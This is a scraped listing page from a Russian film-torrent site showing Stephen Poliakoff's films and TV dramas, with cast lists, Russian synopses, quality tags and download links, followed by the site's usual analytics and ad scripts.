оказался заперт в Музее естественной истории после закрытия заведения. Таинственный охранник дал ему волшебный билет, который служил пропуском в закрытую часть музея...</div><div class="film-foot"><a href="/film/udivi-menya-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 26.07.2011</em><em>Дата добавления: 16.10.2023</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  1939 ( сгенерирован 2024/05/13 16:37:03 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_8633' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="8633" id='film_controll_8633'></div></div><div class="film-wrap"><div class='film-image' alt="1939" ><a href="/film/1939.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/zv/cc/cache/1939_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 сентября 2009 г." /><meta itemprop="url" content="//film/1939.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/zv/cc/cache/1939_video_list.jpg" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">1939</span>  (2009) <br/>(<span itemprop="alternativeHeadline">Glorious 39</span>)<br/></h2><div class='film-genre'><div><a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/history/video/' itemprop="genre" >Исторический</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/devid-tennant/" itemprop="actor">Дэвид Теннант</a>, <a href="/video/actor/bill-naji/" itemprop="actor">Билл Найи</a>, <a href="/video/actor/dzhuno-templ/" itemprop="actor">Джуно Темпл</a></div></div><div class="film-announce">На дворе 1939-ый год. Живущая в Англии девушка, по имени Энн Кийс, предпочитает думать, что её жизнь и жизнь всех её близких людей, в полной безопасности. На первый взгляд, она действительно ведёт идеальный образ существования. Однако все иллюзии Энн рушатся, когда она узнает страшную тайну, прописанную в, совершенно случайно найденных ею, тайных документах, в которых четко и ясно сказано, что зреет заговор между Германией и Великобританией, который напрямую касается Второй мировой войны... </div><div class="film-foot"><a href="/film/1939.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.09.2009</em><em>Дата добавления: 18.04.2010</em><em>Последнее обновление: 20.04.2020</em></div></div></div><!-- 6--><!-- cache:  plenenie-meri--poimka-meri ( сгенерирован 2024/05/13 16:43:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_33958' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="33958" id='film_controll_33958'></div></div><div class="film-wrap"><div class='film-image' alt="Поймать Мэри" ><a href="/film/plenenie-meri--poimka-meri.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/lf/xy/cache/plenenie-meri-poimka-meri_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 ноября 2007 г." /><meta itemprop="url" content="//film/plenenie-meri--poimka-meri.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/lf/xy/cache/plenenie-meri-poimka-meri_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Поймать Мэри</span>  (2007) <br/>(<span itemprop="alternativeHeadline">Capturing Mary</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stefen-polyakoff/" itemprop="actor">Стефен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/meggi-smit/" itemprop="actor">Мэгги Смит</a>, <a href="/video/actor/rut-uilson/" itemprop="actor">Рут Уилсон</a>, <a href="/video/actor/devid-uolliams/" itemprop="actor">Дэвид Уоллиамс</a></div></div><div class="film-announce">Пожилая женщина вспоминает о своей юности, когда она познакомилась с Гревиллем Уайтом, который изменил ее жизнь навсегда.</div><div class="film-foot"><a href="/film/plenenie-meri--poimka-meri.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.11.2007</em><em>Дата добавления: 21.07.2013</em><em>Последнее обновление: 28.03.2022</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  dvorets-dzho ( сгенерирован 2024/05/13 16:47:11 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_48184' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="48184" id='film_controll_48184'></div></div><div class="film-wrap"><div class='film-image' alt="Дворец Джо" ><a href="/film/dvorets-dzho.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/cd/is/cache/dvorets-dzho_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 ноября 2007 г." /><meta itemprop="url" content="//film/dvorets-dzho.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/cd/is/cache/dvorets-dzho_video_list.jpg" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Дворец Джо</span>  (2007) <br/>(<span itemprop="alternativeHeadline">Joe&#x27;s Palace</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/majkl-gembon/" itemprop="actor">Майкл Гэмбон</a>, <a href="/video/actor/denni-li-uajnter/" itemprop="actor">Дэнни Ли Уайнтер</a>, <a href="/video/actor/rupert-penri-dzhons/" itemprop="actor">Руперт Пенри-Джонс</a></div></div><div class="film-announce">Фильм про тинейджера, который присматривает за пустым домом лондонского богача. Роскошный дом — как огромный , полный жутких скелетов. Таинственный хозяин, странные гости и неразговорчивый мальчишка-консьерж. Способны ли призраки прошлого навредить тем, кто их не боится?</div><div class="film-foot"><a href="/film/dvorets-dzho.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 04.11.2007</em><em>Дата добавления: 01.02.2016</em><em>Последнее обновление: 01.02.2016</em></div></div></div><!-- 8--><!-- cache:  plemya-3 ( сгенерирован 2024/05/13 16:56:01 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_85664' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="85664" id='film_controll_85664'></div></div><div class="film-wrap"><div class='film-image' alt="Племя" ><a href="/film/plemya-3.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/hh/sk/cache/plemya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 июля 2006 г." /><meta itemprop="url" content="//film/plemya-3.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/hh/sk/cache/plemya_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Племя</span>  (2006)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhoeli-richardson/" itemprop="actor">Джоэли Ричардсон</a>, <a href="/video/actor/dzheremi-nortem/" itemprop="actor">Джереми Нортэм</a>, <a href="/video/actor/anna-fril/" itemprop="actor">Анна Фрил</a></div></div><div class="film-announce">Джейми получает от своего начальника, крупного застройщика, задание: любыми средствами выселить из старого жилого комплекса не желающих съезжать владельцев. Эти люди одеваются во всё чёрное и живут обособленно по одним им известным правилам. Они сами по себе, их не любят и боятся соседи. Но, выполняя поручение, Джейми невольно попадает под обаяние этой странной компании и сближается с их лидером — загадочной Эмили.</div><div class="film-foot"><a href="/film/plemya-3.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 25.07.2006</em><em>Дата добавления: 22.02.2024</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  doch-gideona ( сгенерирован 2024/05/13 16:42:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_31726' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="31726" id='film_controll_31726'></div></div><div class="film-wrap"><div class='film-image' alt="Дочь Гидеона" ><a href="/film/doch-gideona.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/vg/px/cache/doch-gideona_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 октября 2005 г." /><meta itemprop="url" content="//film/doch-gideona.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/vg/px/cache/doch-gideona_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Дочь Гидеона</span>  (2005) <br/>(<span itemprop="alternativeHeadline">Gideon&#x27;s Daughter</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/bill-naji/" itemprop="actor">Билл Найи</a>, <a href="/video/actor/miranda-richardson/" itemprop="actor">Миранда Ричардсон</a>, <a href="/video/actor/emili-blant/" itemprop="actor">Эмили Блант</a></div></div><div class="film-announce">Фильм рассказывает о Гидеоне Уорнере, главе пиар-агентства, который должен переоценить свою жизнь, после того как его дочь, с которой у него не складываются отношения, решает уехать из дома.</div><div class="film-foot"><a href="/film/doch-gideona.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 21.10.2005</em><em>Дата добавления: 31.03.2013</em><em>Последнее обновление: 11.07.2015</em></div></div></div><div></div><!-- 10--><!-- cache:  druzya-i-krokodilyi ( сгенерирован 2024/05/13 17:00:40 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_119522' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="119522" id='film_controll_119522'></div></div><div class="film-wrap"><div class='film-image' alt="Друзья и крокодилы" ><a href="/film/druzya-i-krokodilyi.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/st/rk/cache/druzya-i-krokodilyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 августа 2005 г." /><meta itemprop="url" content="//film/druzya-i-krokodilyi.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/st/rk/cache/druzya-i-krokodilyi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Друзья и крокодилы</span>  (2005)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/demien-lyuis/" itemprop="actor">Дэмиэн Льюис</a>, <a href="/video/actor/dzhodi-mej/" itemprop="actor">Джоди Мэй</a>, <a href="/video/actor/robert-lindsej/" itemprop="actor">Роберт Линдсей</a></div></div><div class="film-announce">«Друзья и крокодилы» прослеживает изменение отношений независимого предпринимателя Пола Рейнольдса и его коллеги Лиззи Томас в течение 20-ти лет: с начала эпохи Тэтчер до начала века электроники и образования пузыря доткомов.</div><div class="film-foot"><a href="/film/druzya-i-krokodilyi.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 28.08.2005</em><em>Дата добавления: 22.02.2024</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  poteryannyij-prints ( сгенерирован 2024/05/13 16:47:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_50160' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="50160" id='film_controll_50160'></div></div><div class="film-wrap"><div class='film-image' alt="Потерянный принц" ><a href="/film/poteryannyij-prints.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ig/fz/cache/poteryannyij-prints_video_list.gif)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 января 2003 г." /><meta itemprop="url" content="//film/poteryannyij-prints.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ig/fz/cache/poteryannyij-prints_video_list.gif" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Потерянный принц</span>  (2003) <br/>(<span itemprop="alternativeHeadline">The Lost Prince</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/daniel-williams/" itemprop="actor">Даниел Wиллиамс</a>, <a href="/video/actor/mettyu-dzhejms-tomas/" itemprop="actor">Мэттью Джеймс Томас</a>, <a href="/video/actor/brok-everitt-elvik/" itemprop="actor">Брок Эверитт-Элвик</a></div></div><div class="film-announce">1910 год. Европа накануне Первой мировой войны. Императорская семья Романовых посещает своих родственников, британскую королевскую семью. Этот визит навсегда остался в памяти юного принца Джона, влюбившегося в своих российских кузин. Джонни, симпатичный и очаровательный ребенок, отличается необычным видением мира. Дед, король Эдуард Седьмой, счигает его своим любимым внуком. Но после смерти деда Джонни, больной эпилепсией, оказывается обузой для отца, нового короля Георга Пятого, и матери. Джонни отсылают в отдаленное поместье, но, изолированный от семьи, он несмотря ни на что остается настоящим принцем.</div><div class="film-foot"><a href="/film/poteryannyij-prints.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 19.01.2003</em><em>Дата добавления: 06.07.2016</em><em>Последнее обновление: 04.08.2016</em></div></div></div><!-- 12--><!-- cache:  idealnyie-neznakomtsyi-1 ( сгенерирован 2024/05/13 16:55:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_84082' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="84082" id='film_controll_84082'></div></div><div class="film-wrap"><div class='film-image' alt="Идеальные незнакомцы" ><a href="/film/idealnyie-neznakomtsyi-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/vd/jr/cache/idealnyie-neznakomtsyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 мая 2001 г." /><meta itemprop="url" content="//film/idealnyie-neznakomtsyi-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/vd/jr/cache/idealnyie-neznakomtsyi_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Идеальные незнакомцы</span>  (2001)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/majkl-gembon/" itemprop="actor">Майкл Гэмбон</a>, <a href="/video/actor/lindsi-dunkan/" itemprop="actor">Линдси Дункан</a>, <a href="/video/actor/mettyu-makfedien/" itemprop="actor">Мэттью Макфэдиен</a></div></div><div class="film-announce">Когда Дэниэл вместе с родителями оказывается на мероприятии по случаю воссоединения своей огромной семьи, он открывает для себя мир, о существовании которого он и не подозревал. Соблазненный этим новым миром, Дэниэл начинает разрываться между своей гламурной тетушкой Элис и ослепительными кузенами Ребеккой и Чарльзом. Но даже самые почтительные намерения имеют шанс обратиться катастрофой...</div><div class="film-foot"><a href="/film/idealnyie-neznakomtsyi-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.05.2001</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  syomki-proshlogo ( сгенерирован 2024/05/13 16:55:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_83085' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="83085" id='film_controll_83085'></div></div><div class="film-wrap"><div class='film-image' alt="Съёмки прошлого" ><a href="/film/syomki-proshlogo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/mo/nh/cache/syomki-proshlogo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 января 1999 г." /><meta itemprop="url" content="//film/syomki-proshlogo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/mo/nh/cache/syomki-proshlogo_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Съёмки прошлого</span>  (1999)</h2><div class='film-genre'><div><a href='/istoriya/tv/' itemprop="genre" >История</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/lindsi-dunkan/" itemprop="actor">Линдси Дункан</a>, <a href="/video/actor/timoti-spoll/" itemprop="actor">Тимоти Сполл</a>, <a href="/video/actor/liam-kanningem/" itemprop="actor">Лиам Каннингэм</a></div></div><div class="film-announce">Американская компания покупает здание 18-ого века, в котором хранится фото-библиотека Fallon, планируя полную реконструкцию и модернизацию, чтобы превратить его в бизнес-школу 21 века. Президент компании, Кристофер Андерсон, предупреждает об этом одного из членов персонала библиотеки, Освальда, но Освальд эту новость никому не сообщает.</div><div class="film-foot"><a href="/film/syomki-proshlogo.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.01.1999</em><em>Дата добавления: 21.02.2024</em></div></div></div><!-- 14--><!-- cache:  stoletie ( сгенерирован 2024/05/13 16:55:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_81260' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="81260" id='film_controll_81260'></div></div><div class="film-wrap"><div class='film-image' alt="Столетие" ><a href="/film/stoletie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/hu/cs/cache/stoletie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="31 декабря 1993 г." /><meta itemprop="url" content="//film/stoletie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/hu/cs/cache/stoletie_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Столетие</span>  (1993)</h2><div class='film-genre'><div><a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/charlz-dens/" itemprop="actor">Чарльз Дэнс</a>, <a href="/video/actor/klajv-ouen/" itemprop="actor">Клайв Оуэн</a>, <a href="/video/actor/miranda-richardson/" itemprop="actor">Миранда Ричардсон</a></div></div><div class="film-announce">Действие этой драмы с элементами триллера происходит в самом конце девятнадцатого столетия. Рассказ ведется от лица молодого, талантливого врача Пола Райзнера, приглашенного работать в только что открытом институте, финансируемом по завещанию богатого мецената для проведения научно-исследовательских работ в области медицины. Пол становится любимым учеником главы института доктора Мэндри, но вынужден бросить ему вызов, когда узнает, что его учитель «прячет под сукно» открытие его друга. Когда же ему становится известно, что доктор Мэндри проводит жуткие эксперименты по стерилизации людей, намереваясь таким образом улучшить человеческую породу, он делает все, чтобы остановить убийцу.</div><div class="film-foot"><a href="/film/stoletie.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 31.12.1993</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  zakroj-moi-glaza ( сгенерирован 2024/05/13 16:43:54 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_35996' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="35996" id='film_controll_35996'></div></div><div class="film-wrap"><div class='film-image' alt="Закрой мои глаза" ><a href="/film/zakroj-moi-glaza.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/bj/np/cache/zakroj-moi-glaza_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 сентября 1991 г." /><meta itemprop="url" content="//film/zakroj-moi-glaza.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/bj/np/cache/zakroj-moi-glaza_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Закрой мои глаза</span>  (1991) <br/>(<span itemprop="alternativeHeadline">Close My Eyes</span>)<br/></h2><div class='film-genre'><div><a href='/elder/video/' itemprop="genre" >Для взрослых</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-polyakoff/" itemprop="actor">Стивен Полякофф</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/alan-rikman/" itemprop="actor">Алан Рикман</a>, <a href="/video/actor/klajv-ouen/" itemprop="actor">Клайв Оуэн</a>, <a href="/video/actor/saskiya-rivz/" itemprop="actor">Саския Ривз</a></div></div><div class="film-announce">Драматическая история инцестуальных отношений нетипичной британской семьи, разворачивающаяся на фоне умеренной рецессии конца 80-х и неумолимой смены эпох. Эксцентричный финансовый аналитик (Алан Рикман), женившийся на своей секретарше (Саския Ривз), со временем начинает подозревать, что ее отношения с братом (Клайв Оуэн) представляют из себя нечто большее, чем просто отношения брата и сестры...</div><div class="film-foot"><a href="/film/zakroj-moi-glaza.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.09.1991</em><em>Дата добавления: 25.11.2013</em><em>Последнее обновление: 25.11.2013</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/18 23:27:07 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->










				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
